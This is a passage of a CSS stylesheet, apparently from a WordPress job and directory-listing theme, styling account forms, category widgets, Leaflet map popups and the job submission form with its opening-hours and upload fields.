  -o-border-radius: 6px;
  background: #e5eff8;
}
.sign-in-demo-notice strong {
  font-size: 16px;
  color: #81b3dd;
  font-weight: 700;
}

.forgotpassword-form,
.job-apply-email-form,
.change-password-form,
.delete-profile-form,
.register-form,
.login-form {
  position: relative;
}
.forgotpassword-form:before,
.job-apply-email-form:before,
.change-password-form:before,
.delete-profile-form:before,
.register-form:before,
.login-form:before {
  display: block;
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, 0.9) url("../images/loading.gif") no-repeat center center/32px auto;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  z-index: 1;
  visibility: hidden;
}
.forgotpassword-form.loading:before,
.job-apply-email-form.loading:before,
.change-password-form.loading:before,
.delete-profile-form.loading:before,
.register-form.loading:before,
.login-form.loading:before {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}

.post-type-archive-job_listing .xdsoft_datetimepicker {
  margin-top: 2px;
}

.wrapper-filters {
  background: #fff;
  margin: 0 -9999px;
  padding: 0 9999px;
}

.no_job_listings_found {
  padding: 0 15px;
  margin-bottom: 30px;
}

.widget-listing-categories .item-listing-categories {
  display: inline-block;
  color: #fff;
  padding: 15px 12px 12px;
  float: left;
  background: rgba(255, 255, 255, 0.2);
  margin-right: 2px;
  vertical-align: middle;
  text-align: center;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  position: relative;
  z-index: 2;
}
.rtl .widget-listing-categories .item-listing-categories {
  float: right;
}
.rtl .widget-listing-categories .item-listing-categories {
  margin-left: 2px;
  margin-right: 0;
}
@media (min-width: 1200px) {
  .widget-listing-categories .item-listing-categories {
    min-width: 100px;
  }
}
.widget-listing-categories .item-listing-categories:before {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  content: '';
  background-image: -webkit-linear-gradient(left, #ffa737 0%, #ffc984 100%);
  background-image: -o-linear-gradient(left, #ffa737 0%, #ffc984 100%);
  background-image: linear-gradient(to right, #ffa737 0%, #ffc984 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFA737', endColorstr='#FFFFC984', GradientType=1);
  position: absolute;
  z-index: -2;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: block;
  opacity: 0;
  filter: alpha(opacity=0);
}
.widget-listing-categories .item-listing-categories .category-icon {
  color: #fff;
  line-height: 1;
  font-size: 30px;
}
@media (min-width: 1200px) {
  .widget-listing-categories .item-listing-categories .category-icon {
    font-size: 48px;
  }
}
.widget-listing-categories .item-listing-categories .category-info-title {
  color: #fff;
  font-size: 12px;
  font-weight: 500;
  text-transform: uppercase;
}
.widget-listing-categories .item-listing-categories:hover:before {
  opacity: 1;
  filter: alpha(opacity=100);
}

.widget-listing-category-info {
  background: #fff;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  -webkit-box-shadow: 0 0 10px 0 #e5e5e5;
  box-shadow: 0 0 10px 0 #e5e5e5;
  text-align: center;
}
.widget-listing-category-info:hover .content-inner {
  border-color: #d90429;
}
.widget-listing-category-info:hover .category-icon a {
  background: #d90429;
}
.widget-listing-category-info:hover .category-image img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.widget-listing-category-info .category-image {
  overflow: hidden;
}
.widget-listing-category-info .category-image img {
  -webkit-transition: all 0.15s ease-in-out 0s;
  -o-transition: all 0.15s ease-in-out 0s;
  transition: all 0.15s ease-in-out 0s;
}
.widget-listing-category-info .content-inner {
  border-radius: 0 0 4px 4px;
  -webkit-border-radius: 0 0 4px 4px;
  -moz-border-radius: 0 0 4px 4px;
  -ms-border-radius: 0 0 4px 4px;
  -o-border-radius: 0 0 4px 4px;
  border-width: 0 1px 1px;
  border-style: solid;
  border-color: #fff;
  padding: 0 0 15px;
}
.widget-listing-category-info .category-icon {
  position: relative;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 9;
  display: flex;
  display: -webkit-flex;
  /* Safari */
  justify-content: center;
  -webkit-justify-content: center;
  -webkit-align-items: center;
  /* Safari 7.0+ */
  flex-direction: column;
  -webkit-flex-direction: column;
  /* Safari 6.1+ */
  align-items: center;
  -webkit-flex-grow: 1;
  flex-grow: 1;
  margin: auto;
}
.widget-listing-category-info .category-icon a {
  -webkit-transition: all 0.15s ease-in-out 0s;
  -o-transition: all 0.15s ease-in-out 0s;
  transition: all 0.15s ease-in-out 0s;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  display: inline-block;
  background: #ffa737;
  overflow: hidden;
  padding: 12px;
}
.widget-listing-category-info .category-icon a > * {
  color: #fff;
  fill: #fff;
  width: 35px;
}
.widget-listing-category-info .category-info-title {
  font-size: 18px;
  font-weight: 700;
  font-family: "Nunito", Helvetica, Arial, sans-serif;
  margin: -15px 0 5px;
}
.widget-listing-category-info .number-items {
  font-size: 13px;
  color: #ffa737;
}
.widget-listing-category-info.style1 {
  -webkit-box-shadow: none;
  box-shadow: none;
  background: #fff;
  border: 1px solid #f1f3f7;
}
.widget-listing-category-info.style1:hover {
  border-color: #d90429;
}
.widget-listing-category-info.style1 .category-icon {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
.widget-listing-category-info.style1 .category-info-title {
  margin: 10px 0 5px;
}
.widget-listing-category-info.style1 .content-inner {
  padding: 30px 15px 15px;
  border: none;
}
.widget-listing-category-info.style2 {
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid #f1f3f7;
}
.widget-listing-category-info.style2 .category-icon {
  width: 70px;
  height: 70px;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  background: transparent;
}
.widget-listing-category-info.style2 .category-icon > a {
  padding: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  width: auto;
  height: auto;
  background: transparent;
}
.widget-listing-category-info.style2 .category-icon > a > * {
  fill: #ffa737;
  color: #ffa737;
  width: 45px;
}
.widget-listing-category-info.style2 .category-info-title {
  margin: 0 0 5px;
}
.widget-listing-category-info.style2 .content-inner {
  border: none;
  padding: 30px 15px 15px;
}
.widget-listing-category-info.style2:hover {
  border-color: #d90429;
}

.single-job_listing .nav-links {
  overflow: hidden;
}
.single-job_listing .nav-links .product-nav .media-right a,
.single-job_listing .nav-links .product-nav .media-left a {
  display: block;
  width: 100px;
}
.single-job_listing .nav-links .next-product {
  float: right;
  text-align: right;
}
.rtl .single-job_listing .nav-links .next-product {
  float: left;
}
.rtl .single-job_listing .nav-links .next-product {
  text-align: left;
}
.single-job_listing .nav-links .next-product .media {
  float: right;
}
.rtl .single-job_listing .nav-links .next-product .media {
  float: left;
}
.single-job_listing .nav-links .media-body span {
  color: #1b2032;
  font-size: 15px;
  font-weight: 700;
  text-transform: uppercase;
}
.single-job_listing .nav-links .media-right,
.single-job_listing .nav-links .media-left {
  width: 100px;
}
.single-job_listing .nav-links .nav-product-title {
  font-size: 14px;
  font-family: "Nunito", Helvetica, Arial, sans-serif;
}

.myaccount__avatar {
  padding-right: 30px !important;
}
.myaccount__avatar .avatar {
  max-width: none;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}
.rtl .myaccount__avatar {
  padding-left: 30px !important;
  padding-right: 0;
}

.widget-listing-map .apus-homepage-listing-map {
  height: 700px !important;
}
@media (max-width: 1200px) {
  .widget-listing-map .apus-homepage-listing-map {
    height: 400px !important;
  }
}
@media (max-width: 767px) {
  .widget-listing-map .apus-homepage-listing-map {
    height: 300px !important;
  }
}

@media (min-width: 992px) {
  .widget-listing .bottom-readmore {
    padding-top: 30px;
  }
}
.widget-listing .tab-content.loading {
  position: relative;
}
.widget-listing .tab-content.loading:before {
  content: '';
  position: absolute;
  z-index: 10;
  top: 0;
  left: -5px;
  width: calc(100% + 10px);
  display: block;
  height: 800px;
  background: #f8f8f8 url("../images/loading.gif") no-repeat center 150px;
  max-height: 100%;
}
.widget-listing.show_full .slick-list {
  overflow: visible;
}
.widget-listing.show_full .slick-slide {
  opacity: 0.3;
  filter: alpha(opacity=30);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.widget-listing.show_full .slick-slide.slick-active {
  opacity: 1;
  filter: alpha(opacity=100);
}
.widget-listing .slick-vertical .slick-slide {
  border: none;
}
@media (min-width: 768px) {
  .widget-listing .right-inner {
    padding-left: 30px;
  }
  .rtl .widget-listing .right-inner {
    padding-right: 30px;
    padding-left: 0;
  }
}
.widget-listing .nav-tabs {
  text-align: center;
  margin: 0 0 30px;
  border-bottom: 1px solid #d7d7d7;
}
.widget-listing .nav-tabs > li {
  display: inline-block;
  float: none;
  margin: 0 !important;
}
.widget-listing .nav-tabs > li > a {
  background: transparent !important;
  margin: 0 !important;
  border: none !important;
  padding: 10px 20px;
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
  position: relative;
}
.widget-listing .nav-tabs > li > a:before {
  width: 100%;
  height: 1px;
  display: block;
  content: '';
  position: absolute;
  bottom: -1px;
  left: 0;
  background: #ffa737;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.rtl .widget-listing .nav-tabs > li > a:before {
  right: 0;
  left: auto;
}
.widget-listing .nav-tabs > li.active > a {
  color: #ffa737;
}
.widget-listing .nav-tabs > li.active > a:before {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.leaflet-container a.leaflet-popup-close-button:hover {
  color: #ef2f24;
}

.leaflet-container .image-wrapper img {
  max-width: 100% !important;
}

.apus-listing-map .leaflet-popup-tip-container {
  display: none;
}
.apus-listing-map .leaflet-popup-content-wrapper {
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 0;
  border-radius: 7px;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  -ms-border-radius: 7px;
  -o-border-radius: 7px;
  background: #212121;
  margin-bottom: 15px;
}
.apus-listing-map .leaflet-popup-content {
  margin: 0;
  min-width: 320px;
  height: 230px;
  overflow: hidden;
  position: relative;
  font-family: "Nunito", Helvetica, Arial, sans-serif;
  font-size: 14px;
}
.apus-listing-map .leaflet-popup-content div {
  max-height: 230px;
}
.apus-listing-map .leaflet-popup-content .job_listing {
  padding-bottom: 43px;
}
.apus-listing-map .leaflet-popup-content .map-popup-url {
  display: block;
  position: relative;
}
.apus-listing-map .leaflet-popup-content .map-popup-url:before {
  content: '';
  background: linear-gradient(to bottom, transparent, #1b2032);
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}
.apus-listing-map .leaflet-popup-content .listing-title-wrapper {
  position: absolute;
  padding: 20px;
  left: 0;
  bottom: 0;
  width: 100%;
  z-index: 2;
}
.apus-listing-map .leaflet-popup-content .listing-title {
  margin: 0 0 12px;
}
.apus-listing-map .leaflet-popup-content .listing-title a {
  color: #fff;
}
.apus-listing-map .leaflet-popup-content .listing-phone,
.apus-listing-map .leaflet-popup-content .listing-address {
  display: inline-block;
  margin-right: 12px;
}
.rtl .apus-listing-map .leaflet-popup-content .listing-phone, .rtl
.apus-listing-map .leaflet-popup-content .listing-address {
  margin-left: 12px;
  margin-right: 0;
}
.apus-listing-map .leaflet-popup-content .listing-phone:last-child,
.apus-listing-map .leaflet-popup-content .listing-address:last-child {
  margin-right: 0;
}
.rtl .apus-listing-map .leaflet-popup-content .listing-phone:last-child, .rtl
.apus-listing-map .leaflet-popup-content .listing-address:last-child {
  margin-left: 0;
  margin-right: 0;
}
.apus-listing-map .leaflet-popup-content .listing-phone, .apus-listing-map .leaflet-popup-content .listing-phone a,
.apus-listing-map .leaflet-popup-content .listing-address,
.apus-listing-map .leaflet-popup-content .listing-address a {
  color: rgba(255, 255, 255, 0.6);
}
.apus-listing-map .leaflet-popup-content .listing-phone a:hover, .apus-listing-map .leaflet-popup-content .listing-phone:focus,
.apus-listing-map .leaflet-popup-content .listing-address a:hover,
.apus-listing-map .leaflet-popup-content .listing-address:focus {
  color: #fff;
}
.apus-listing-map .leaflet-popup-content .listing-content-bottom {
  border: 0;
  padding: 5px 20px;
  position: absolute;
  z-index: 2;
  bottom: 0;
  left: 0;
  width: 100%;
}
.apus-listing-map .leaflet-popup-content .listing-content-bottom .more-categories {
  display: none;
}
.apus-listing-map .review-stars-rated-wrapper > * {
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
}
.rtl .apus-listing-map .review-stars-rated-wrapper > * {
  margin-left: 5px;
  margin-right: 0;
}
.apus-listing-map .map-popup-content {
  overflow: hidden;
}
.apus-listing-map .map-popup-content .map-popup-title {
  margin: 5px 0 0;
  font-size: 18px;
  font-weight: 600;
}
.apus-listing-map.leaflet-container a.leaflet-popup-close-button {
  background: #fb3640;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  line-height: 28px;
  color: #fff;
  padding: 0;
  z-index: 99;
  margin-top: -15px;
  margin-right: -15px;
}
.apus-listing-map.leaflet-container a.leaflet-popup-close-button:hover, .apus-listing-map.leaflet-container a.leaflet-popup-close-button:active {
  color: #fff;
  background-color: #f90511;
}

.change-profile-form .job-manager-uploaded-files,
#submit-job-form .job-manager-uploaded-files {
  margin-bottom: 10px;
}
.change-profile-form .label-can-drag,
#submit-job-form .label-can-drag {
  cursor: pointer;
  width: 100%;
  margin: 0 0 5px;
  float: none;
}
.change-profile-form .label-can-drag .break,
#submit-job-form .label-can-drag .break {
  display: block;
  margin-bottom: 10px;
}

#submit-job-form {
  margin-bottom: 30px;
}
@media (min-width: 768px) {
  #submit-job-form .regions-field {
    display: -webkit-flex;
    /* Safari */
    -webkit-align-items: center;
    /* Safari 7.0+ */
    display: flex;
    align-items: center;
    justify-content: space-between;
    -webkit-justify-content: space-between;
    /* Safari 6.1+ */
  }
  #submit-job-form .regions-field > .field-region {
    width: 100%;
    padding-right: 30px;
  }
  .rtl #submit-job-form .regions-field > .field-region {
    padding-left: 30px;
    padding-right: 0;
  }
  #submit-job-form .regions-field > .field-region:last-child {
    padding-right: 0;
  }
  .rtl #submit-job-form .regions-field > .field-region:last-child {
    padding-left: 0;
    padding-right: 0;
  }
}
#submit-job-form small.description {
  margin-top: 5px;
}
#submit-job-form .group-upload {
  margin-bottom: 10px;
}
#submit-job-form input[type="radio"], #submit-job-form input[type="checkbox"] {
  margin-right: 5px;
}
.rtl #submit-job-form input[type="radio"], .rtl #submit-job-form input[type="checkbox"] {
  margin-left: 5px;
  margin-right: 0;
}
#submit-job-form .job-manager-term-checklist li {
  margin-bottom: 5px;
}
#submit-job-form select,
#submit-job-form input[type="email"],
#submit-job-form textarea,
#submit-job-form input[type="text"] {
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  background: #fff;
  margin-bottom: 0;
  height: 54px;
  width: 100%;
  padding: 10px 20px;
  border: 2px solid #e6e8ed;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  -webkit-transition: all 0.25s ease-in-out 0s;
  -o-transition: all 0.25s ease-in-out 0s;
  transition: all 0.25s ease-in-out 0s;
}
#submit-job-form select:focus,
#submit-job-form input[type="email"]:focus,
#submit-job-form textarea:focus,
#submit-job-form input[type="text"]:focus {
  border-color: #ffa737;
}
#submit-job-form .group-fields .group-field-item {
  padding-bottom: 15px;
}
#submit-job-form .group-fields .group-field-item .group-field-item-title {
  background: #ddd;
  color: #1b2032;
  padding: 2px 15px;
  font-weight: 600;
}
#submit-job-form .group-fields .group-field-item .group-field-item-title + .group-field-item-content {
  padding: 15px;
  border-width: 0 1px 1px;
  border-style: solid;
  border-color: #ddd;
}
#submit-job-form .wc-job-manager-repeater-rows {
  border: 1px solid #f1f3f7;
  padding: 10px 20px;
}
#submit-job-form .wc-job-manager-repeater-rows .repeater-field {
  border: 1px solid #f1f3f7;
  padding: 20px;
  margin-bottom: 15px;
}
#submit-job-form .wrapper-select {
  position: relative;
  overflow: hidden;
  z-index: 1;
}
#submit-job-form .wrapper-select:before {
  z-index: -1;
  display: inline-block;
  content: "\e64b";
  font-family: 'themify';
  border: none !important;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  position: absolute;
  top: 5px;
  right: 0;
}
.rtl #submit-job-form .wrapper-select:before {
  left: 0;
  right: auto;
}
#submit-job-form .wrapper-select select {
  outline: none !important;
}
#submit-job-form .enter-hours-item-inner {
  padding-bottom: 10px;
}
#submit-job-form .enter-hours-item-inner:last-child {
  padding-bottom: 0;
}
#submit-job-form .chosen-container-multi .chosen-choices li.search-field input[type="text"] {
  border-width: 0 0 1px !important;
  border-style: solid !important;
  border-color: #f1f3f7 !important;
  width: 100% !important;
}
#submit-job-form .chosen-container-multi .chosen-choices li.search-field input[type="text"]:focus {
  border-color: #a9c0d7 !important;
}
#submit-job-form .des-img {
  margin-bottom: 25px;
}
#submit-job-form .chosen-container-multi .chosen-choices {
  border: none;
  background: transparent;
}
#submit-job-form textarea {
  resize: none;
  height: 130px;
}
#submit-job-form .button {
  font-weight: 400;
  font-size: 14px;
  padding: 3px 15px;
}
#submit-job-form .button.btn-action {
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  text-transform: capitalize;
  margin-right: 8px;
}
.rtl #submit-job-form .button.btn-action {
  margin-left: 8px;
  margin-right: 0;
}
#submit-job-form .button.add-new-event-schedule, #submit-job-form .button.remove-event-schedule, #submit-job-form .button.remove-menu-price, #submit-job-form .button.add-new-menu-price {
  padding: 4px 8px;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border: none;
  margin-right: 8px;
  font-size: 12px;
  font-weight: 400;
}
.rtl #submit-job-form .button.add-new-event-schedule, .rtl #submit-job-form .button.remove-event-schedule, .rtl #submit-job-form .button.remove-menu-price, .rtl #submit-job-form .button.add-new-menu-price {
  margin-left: 8px;
  margin-right: 0;
}
#submit-job-form .btn-submit {
  padding: 11px 25px;
  font-weight: 700;
}
@media (min-width: 1200px) {
  #submit-job-form .btn-submit {
    padding-left: 60px;
    padding-right: 60px;
    font-size: 16px;
  }
}
#submit-job-form .bottom-action-hour {
  line-height: 1;
}
#submit-job-form .bottom-action-hour .button {
  padding: 0;
  font-size: 12px;
  border: none;
}
#submit-job-form fieldset {
  border: none;
  padding: 0;
  margin: 0 0 20px;
}
#submit-job-form fieldset label {
  font-weight: 400;
  margin: 0;
}
#submit-job-form fieldset > label {
  font-weight: 400;
  margin: 0 0 5px;
}
#submit-job-form fieldset > * {
  width: 100%;
}
#submit-job-form .fieldset-job_category .description {
  display: none;
}
#submit-job-form .fieldset-company_logo .description {
  display: none !important;
}
#submit-job-form .fieldset-company_logo .field img {
  height: 120px;
}
#submit-job-form .fieldset-company_logo .field .job-manager-uploaded-file {
  margin-bottom: 0;
}
#submit-job-form .fieldset-company_logo .field > * {
  width: auto;
  vertical-align: bottom;
  display: inline-block;
  margin-right: 15px;
}
.rtl #submit-job-form .fieldset-company_logo .field > * {
  margin-left: 15px;
  margin-right: 0;
}
#submit-job-form .fieldset-job_menu_prices,
#submit-job-form .fieldset-company_video,
#submit-job-form .fieldset-job_hours {
  padding: 0;
}
#submit-job-form .fieldset-company_price_range .field {
  position: relative;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  overflow: hidden;
  border: 1px solid #f1f3f7;
}
#submit-job-form .fieldset-company_price_range .field:before {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  content: "\f107";
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 15px;
}
.rtl #submit-job-form .fieldset-company_price_range .field:before {
  left: 15px;
  right: auto;
}
#submit-job-form .fieldset-company_price_range .field select {
  border: none !important;
  width: calc(100% + 20px);
  padding: 5px 15px;
  height: 48px;
  background: #fafafa;
  color: #67676f;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
}
#submit-job-form .fieldset-job_hours .nav-tabs {
  border: none;
  background: #f2f2f2;
  display: table;
  width: 100%;
}
#submit-job-form .fieldset-job_hours .nav-tabs li {
  display: table-cell;
  float: none;
  vertical-align: middle;
  margin: 0 !important;
}
#submit-job-form .fieldset-job_hours .nav-tabs li a {
  font-size: 14px;
  font-weight: 600;
  background: #f2f2f2;
  color: #1b2032;
  border: none;
  margin: 0;
}
#submit-job-form .fieldset-job_hours .nav-tabs li.active > a {
  color: #fff;
  background: #ffa737;
}
#submit-job-form .fieldset-job_hours .hours-top-content {
  overflow: hidden;
  padding: 0 0 10px;
}
#submit-job-form .fieldset-job_hours .hours-top-content input {
  margin-top: 0;
  vertical-align: middle;
  margin-right: 2px;
}
.rtl #submit-job-form .fieldset-job_hours .hours-top-content input {
  margin-left: 2px;
  margin-right: 0;
}
#submit-job-form .fieldset-job_hours .tab-content {
  padding: 20px;
  border-width: 0 1px 1px;
  border-style: solid;
  border-color: #f1f3f7;
  background: #fff;
}
#submit-job-form .fieldset-job_hours table {
  border: none;
  color: #67676f;
}
#submit-job-form .fieldset-job_hours table td, #submit-job-form .fieldset-job_hours table th {
  border: none;
  padding: 10px;
  vertical-align: middle;
  font-weight: 400;
}
@media (min-width: 768px) {
  #submit-job-form .fieldset-job_hours table td, #submit-job-form .fieldset-job_hours table th {
    padding: 10px 40px;
  }
}
#submit-job-form .fieldset-job_hours table input[type="text"] {
  height: 40px;
  padding: 12px 18px;
  width: 100%;
}
#submit-job-form .fieldset-job_hours table tr {
  background-color: #fafafa;
}
#submit-job-form .fieldset-job_hours table tr:nth-child(2n) {
  background-color: #fff;
}
#submit-job-form .fieldset-job_hours table tr:first-child {
  background: #242423;
  border-bottom: 1px solid #242423;
  color: #fff;
  font-size: 15px;
}
#submit-job-form .fieldset-company_facebook label {
  color: #3b5a9a;
}
#submit-job-form .fieldset-company_twitter label {
  color: #55acee;
}
#submit-job-form .fieldset-company_linkedin label {
  color: #3371b7;
}
#submit-job-form .fieldset-company_pinterest label {
  color: #bd081c;
}
#submit-job-form .fieldset-company_instagram label {
  color: #5280a5;
}
#submit-job-form .chosen-container-single .chosen-single {
  height: 40px;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: #fff;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  padding: 0 0 10px 0;
  border-width: 0 0 1px;
  border-style: solid;
  border-color: #f1f3f7;
}
#submit-job-form .chosen-container-single .chosen-single span,
#submit-job-form .chosen-container-single .chosen-single div {
  margin-top: 5px;
  height: 20px;
}
#submit-job-form .chosen-container-single .chosen-single div {
  right: 6px;
}
#submit-job-form .chosen-container-single.chosen-container-active > .chosen-single {
  border-color: #ffa737;
  -webkit-box-shadow: 0 1px 0 0 #a9c0d7;
  box-shadow: 0 1px 0 0 #a9c0d7;
}
#submit-job-form .listdo-location-field-map {
  margin-bottom: 10px;
  z-index: 0;
}
#submit-job-form .listdo-location-field-inner {
  position: relative;
  margin: 0 0 10px;
}
#submit-job-form .listdo-location-field-inner .find-me-location {
  cursor: pointer;
  height: 40px;
  line-height: 40px;
  position: absolute;
  right: 10px;
  text-align: center;
  top: 9px;
  width: 20px;
}
.rtl #submit-job-form .listdo-location-field-inner .find-me-location {
  left: 10px;
  right: auto;
}
#submit-job-form .listdo-location-field-inner .find-me-location.loading {
  background: transparent;
}
#submit-job-form .listdo-location-field-inner .find-me-location.loading > * {
  animation: rotate 700ms linear 0s normal none infinite running;
  -webkit-animation: rotate 700ms linear 0s normal none infinite running;
}
#submit-job-form .listdo-location-field-inner.loading .find-me-location > * {
  animation: rotate 700ms linear 0s normal none infinite running;
  -webkit-animation: rotate 700ms linear 0s normal none infinite running;
}
#submit-job-form .listdo-location-field-inner #leaflet-geocode-container {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  z-index: 2;
  font-size: 14px;
}
#submit-job-form .listdo-location-field-inner #leaflet-geocode-container ul {
  border-width: 0 1px 1px 1px;
  border-style: solid;
  border-color: #f1f3f7;
  list-style: none;
  background: #fff;
  padding: 15px;
  margin: 0;
  font-size: 11px;
  border-radius: 0 0 3px 3px;
  -webkit-border-radius: 0 0 3px 3px;
  -moz-border-radius: 0 0 3px 3px;
  -ms-border-radius: 0 0 3px 3px;
  -o-border-radius: 0 0 3px 3px;
}
#submit-job-form .listdo-location-field-inner #leaflet-geocode-container ul li {
  margin-bottom: 7px;
  padding-bottom: 7px;
  border-bottom: 1px solid #f1f3f7;
  cursor: pointer;
}
#submit-job-form .listdo-location-field-inner #leaflet-geocode-container ul li:last-child {
  margin-bottom: 0;
  padding: 0;
  border: 0;
}
#submit-job-form .listdo-location-field-inner #leaflet-geocode-container .highlight {
  font-weight: 600;
  font-size: 13px;
}
#submit-job-form .radio-images {
  -webkit-column-count: 6;
  /* Chrome, Safari, Opera */
  -moz-column-count: 6;
  /* Firefox */
  column-count: 6;
  -webkit-column-gap: 15px;
  /* Chrome, Safari, Opera */
  -moz-column-gap: 15px;
  /* Firefox */
  column-gap: 15px;
}
@media (max-width: 767px) {
  #submit-job-form .radio-images {
    -webkit-column-count: 3;
    /* Chrome, Safari, Opera */
    -moz-column-count: 3;
    /* Firefox */
    column-count: 3;
  }
}
#submit-job-form .radio-images > div {
  overflow: hidden;
}
#submit-job-form .radio-images > div label {
  font-weight: 400;
  color: #33393d;
  font-size: 14px;
  width: 100%;
  display: block;
}
#submit-job-form .radio-images .layout-style-title {
  display: block;
  clear: both;
  margin-top: 5px;
}
#submit-job-form .radio-images [type="radio"] {
  display: none;
}
#submit-job-form .radio-images .radio-images-inner label {
  cursor: pointer;
  border: 1px solid #f1f3f7;
  display: block;
  position: relative;
}
#submit-job-form .radio-images .radio-images-inner label:before {
  content: '';
  width: 100%;
  height: 100%;
  display: block;
  background: #ffa737;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
#submit-job-form .radio-images .radio-images-inner label:after {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  content: "\f120";
  font-family: "Flaticon";
  color: #fff;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: 2;
  font-size: 40px;
  opacity: 0;
  filter: alpha(opacity=0);
}
#submit-job-form .radio-images .radio-images-inner:hover label:before, #submit-job-form .radio-images .radio-images-inner.active label:before {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
#submit-job-form .radio-images .radio-images-inner:hover label:after, #submit-job-form .radio-images .radio-images-inner.active label:after {
  opacity: 1;
  filter: alpha(opacity=100);
}
#submit-job-form .section-wrapper .title,
#submit-job-form .section-wrapper .section-title {
  font-size: 18px;
  margin: 0 0 10px;
}
#submit-job-form .section-wrapper h4 {
  font-size: 16px;
  font-weight: 400;
  font-family: "Nunito", Helvetica, Arial, sans-serif;
}
#submit-job-form .group-field-item .group-field-item-content .job-manager-section-title {
  margin: 0 0 15px;
}
#submit-job-form .group-field-item .group-field-item-content h4 {
  margin: 0 0 10px;
  font-size: 14px;
  font-weight: 500;
}
#submit-job-form .group-field-item .group-field-item-content h3 {
  margin: 0 0 10px;
  font-size: 15px;
  font-weight: 500;
}
#submit-job-form .group-field-item .upload-logo {
  padding-top: 10px;
  overflow: hidden;
  clear: both;
}
#submit-job-form .group-field-item .upload-logo [type="file"] {
  display: none;
}
#submit-job-form .group-field-item .upload-logo [type="file"] + label {
  cursor: pointer;
  line-height: 1;
  display: inline-block;
  padding: 13px 20px;
  background: #f2f2f2;
  font-size: 13px;
  color: #4a4a4a;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
